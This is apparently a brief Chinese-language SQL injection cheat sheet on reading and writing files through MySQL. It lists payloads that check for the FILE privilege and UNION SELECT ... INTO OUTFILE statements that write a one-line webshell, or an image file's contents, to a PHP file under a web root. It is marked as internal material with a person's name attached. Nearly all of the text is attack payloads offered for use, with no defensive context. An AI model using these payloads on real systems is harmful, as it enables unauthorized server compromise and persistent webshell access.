 mysql读取写入文件
必备条件：
读：file权限必备
写：1.绝对路径 2.union使用 3. 可以使用''
判断是否具有读写权限
and (select count(*) from mysql.user)>0/*
and (select count(file_priv) from mysql.user)>0/*
写文件：
into outfile写文件
union select 1,2,3,char(这里写入你转换成10进制或
16进制的一句话木马代码),5,6,7,8,9,10,7 into
outfile 'd:\web\90team.php'/*
union select
1,2,3,load_file('d:\web\logo123.jpg'),5,6,7,8,9,10,7
into outfile 'd:\web\90team.php'/*
内部资料,勿外泄 yuanxiangyang,员向阳